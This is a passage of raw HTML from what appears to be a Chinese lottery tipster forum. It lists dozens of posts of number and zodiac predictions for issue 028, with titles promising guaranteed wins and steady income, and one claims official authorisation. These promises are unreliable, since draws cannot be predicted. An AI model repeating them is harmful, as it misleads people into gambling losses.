href="/bbs/read.php?tid=4806279">〖解决〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">060<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806725">[16错05]《028期》⑤肖比中。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195544">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806725">〖老土青年〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">061<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806827">[10错03]〈028期〉◆◆Σ二连尾Σ◆机遇再次降临，期期用事实说话!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195580">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806827">〖薄荷糖透心凉〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">062<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805906">[09错03]〖028期〗★《二中二》★长期跟踪发大财！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194396">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805906">〖中彩资料〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">063<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806993">[08错03]《028期》：★ ⑦不中 ★ ⑦不中 ★ ⑦不中 ★ ⑦不中 ★ ⑦不中 ★ ⑦不中 ★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195707">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806993">〖马应龙〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">064<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807039">[08错03]╟028期╢⊙没有那么喜欢你⊙◤≡◆打造论坛最准的中特【七不中】◆≡◥稳如泰山！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173021">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807039">〖没有那么喜欢你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">065<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805862">[85错03]『028期』杀 1 肖y赢个百f不是梦</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173433">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805862">〖终南捷径〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">066<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805655">[66错04]028期,原创资料…〈〈杀一合〉〉…富贵险中求不如这里求</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176178">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805655">〖喜从天降〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">067<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805879">[19错03]028期,七肖娜娜袅袅﹤﹤﹤﹤名震六合界﹥﹥﹥﹥</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181023">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805879">〖娜娜袅袅〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">068<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806581">[18错05]【028期】▄︻┻┳平特①尾平特①尾平特①尾平特①尾平特①尾平特①尾</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193947">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806581">〖等待明天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">069<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806850">[14错03]028期：最早更新.用心创作！好运平安发大财！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198429">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806850">〖牙牙乐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">070<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807293">[14错03]（028期）★一品當★⌒⌒《平特 1 尾》⌒⌒《平特 1 尾》⌒⌒《平特 1 尾》</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194119">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807293">〖一品當〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">071<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806656">[19错04]028期：【眼镜蛇】◆【26码中特】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197491">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806656">〖眼镜蛇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">072<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806547">[21错06]<028期>：稳赚的{Ⅲ连尾}~长期跟踪</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172670">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806547">〖七色白日梦〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">073<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806199">[23错05]「028期」【③行】欢迎跟踪！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196584">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806199">〖特约二码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">074<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805921">[23错05]028期:啊满〓〓〓〓〓〓〓〓九肖〓〓〓〓〓闪亮登场，欢迎光临！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195134">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805921">〖啊满〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">075<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807276">[21错05]↙028期↙ ★ ★杀庄「伍平码」★ ★想赚钱进来★ ★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197987">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807276">〖六主推荐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">076<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807201">[17错03]028期:〖③头〗</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193449">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807201">〖岁月更迭〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">077<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805875">[40错07]028期.◆◆〖合大小〗◆◆〖合大小〗◆◆〖合大小〗◆◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173469">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805875">〖讽一劝百〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">078<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806079">[35错06]028期:☆→[特码36]←好帖，支持</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193382">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806079">〖安静的离开〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">079<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805909">[34错06]028期：〓【六合科长㊣绝对原创九肖】╬══→全网最早原创九肖已更新！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197407">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805909">〖六合科长〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">080<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806688">[07错02]◤028期◥╰┅◢★◣┅╯（（（（七不中））））╰┅◢★◣┅╯经典好料全年准</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172796">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806688">〖爱的空间〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">081<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807165">[07错02]《028期》:《《《《《七不中》》》》》！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173507">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807165">〖不义之财〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">082<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805739">[05错00]╟028期╢小清Ⅱ平码??--------看到吉利回来了，是我最开心的事</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174909">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805739">〖小清〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">083<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806572">[07错02](028期):打造稳定发财资料2连尾，致富在这里，赚钱的好地方！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195596">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806572">〖诚信真人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">084<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806142">[14错04]028期：推荐三平码</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169174">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806142">〖人中人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">085<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806527">[12错03]028期：︹五行肖中特︹五行肖中特︹连中10几期！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193784">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806527">〖神马无尘〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">086<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805768">[12错04](028期)行者武松〓(＜♂6不中♂＞)〓★期期中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172119">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805768">〖行者武松〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">087<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807058">[15错04]028期：【纵横四方特尾】六尾中特</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195526">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807058">〖纵横四方〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">088<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806348">[14错03]《028期》《平特1尾～平特1尾》精准资料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175031">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806348">〖雪精灵〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">089<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805986">[19错05]『028期』舔尽刀上血→→平特1肖←←◆信心十足◆已经更新了!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193432">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805986">〖舔尽刀上血〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">090<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805758">[18错05]028期：（平特一尾）〓（平）〓（特）〓（一）〓（尾）〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173323">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805758">〖冷太阳〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">091<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806178">[17错04]028期：【香港马会授权独平特尾】＜＜＞＞ 已全部更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194415">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806178">〖天誉丹丹〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">092<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807115">[18错05]028期五不中浅夏﹝今期等待最有眼光的你！﹞</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197223">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807115">〖浅夏〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">093<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806924">[17错04]028期：★[六][肖][中][特]★请跟踪！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193221">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806924">〖红豆生南国〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">094<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806049">[14错02](028期)▃▃▃五彩缤纷▃▃▃◆≌≌≌【33码】◆≌≌≌【33码】◆≌≌精准</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189577">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806049">〖五彩缤纷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">095<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806130">[14错02]028期:分享-分享＄＄＄＄＄＄＄＄12000的包月料3头中，100%爆中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172853">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806130">〖痴心也是错〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">096<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806305">[32错05][028期]==【稳中三十六码中】==稳定投资！专业赚钱！共同富裕！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172152">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806305">〖蘑菇街〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">097<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807140">[33错06]028期:今期【杀3肖】【杀3肖】等待最有眼光的你！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197746">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807140">〖孤痞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">098<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807279">[09错03]028期: 实力爆料，万人见证 ！《三平码》</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190658">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807279">〖虎入羊群〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">099<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806549">[17错05]028期:㊣黑山老妖〓〓〓〓〓〓 ㊣∞ 平码 Ⅳ 个∞ 〓〓〓〓〓〓 期期大中↓↓↓↓↓↓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169197">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806549">〖黑山老妖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">100<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806227">[16错04]「028期」伤心的理由分享好料。【大小】稳定长期保证</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172211">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806227">〖伤心的理由〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">101<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805960">[14错02]028期====== ⊙⊙◣3连尾◢⊙⊙====== ⊙⊙必中⊙⊙ ======</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198028">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805960">〖新捷报〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">102<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805743">[31错05]028期.【殺 ③ 肖中特】准准准准准准</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173124">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805743">〖万千归途〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">103<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806867">[30错06]{028期}====∧■∧《中特36码》∧■∧====</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176138">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806867">〖快乐无边〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">104<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807154">[15错03]028期:【★雨后的天空★镇坛精选宝典料】友情提示:六合无绝对!(永久无条件免费发表）</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198264">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807154">〖雨后的天空〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">105<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805767">[13错02]〖028期〗不曾活过→→→3半波→→→</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173137">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805767">〖不曾活过〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">106<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806170">[15错04]〔028期〕《一言为定》══吉美肖凶丑肖══★→奔小康，就在此料。实力证明月收入万元</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173375">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806170">〖一言为定〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">107<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805985">[26错04]028期园园 杀{15}码特围</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197723">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805985">〖园园〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">108<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807042">[25错05]028期~○咸鱼翻身○九肖有谁来顶顶我们辛苦发料的人，发料不容易！顶贴命更好</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169373">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807042">〖咸鱼翻身〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">109<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806437">[14错04]028期：又酷又迷人.好运伴随你！→单双笔生肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173041">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806437">〖又酷又迷人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">110<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805788">[13错03]〖028期〗平特①肖，创造个人品牌，打造论坛最高记录</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192662">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805788">〖顶级博码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">111<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806033">[13错03]┏028期┓㊣［ 5 不中］㊣［ 5 不中］㊣［ 5 不中］㊣［ 5 不中］㊣［ 5 不中］㊣［ 5 不中］㊣</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194672">【更多】</a></li>      <li class="sz_05"><a target="_blank" 